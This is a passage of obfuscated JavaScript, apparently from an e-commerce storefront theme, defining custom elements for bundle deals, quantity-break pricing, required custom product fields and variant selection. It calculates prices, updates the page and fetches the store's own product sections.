_0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60